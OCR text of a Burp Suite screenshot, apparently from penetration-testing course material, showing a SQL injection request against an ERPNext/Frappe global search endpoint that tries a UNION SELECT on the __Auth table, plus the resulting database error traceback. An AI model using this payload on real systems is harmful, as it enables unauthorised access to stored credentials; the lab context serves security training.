 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 116
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT 1,2,3,4,name FROM
__Auth#
Response
Raw Headers Hex
\\\"/home/frappe/frappe-bench/apps/frappe/frappe/databa
se/database.py\\\", line 171, in sql\\n
self._cursor.execute(query)\\n  File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/cursors.py\\\", line 170, in execute\\n
result = self._query(query)\\n  File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/cursors.py\\\", line 328, in _query\\n
conn.query(q)\\n  File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/connections.py\\\", line 517, in
query\\n    self._affected_rows =
self._read_query_result(unbuffered=unbuffered)\\n
File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/connections.py\\\", line 732, in
_read_query_result\\n    result.read()\\n  File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/connections.py\\\", line 1075, in
read\\n    first_packet =
self.connection._read_packet()\\n  File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/connections.py\\\", line 684, in
_read_packet\\n    packet.check_error()\\n  File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/protocol.py\\\", line 220, in
check_error\\n
err.raise_mysql_exception(self._data)\\n  File
\\\"/home/frappe/frappe-bench/env/lib/python3.5/site-pa
ckages/pymysql/err.py\\\", line 109, in
raise_mysql_exception\\n    raise errorclass(errno,
errval)\\npymysql.err.InternalError: (1271,
\\\"Illegal mix of collations for operation
'UNION'\\\")\\n\"]"}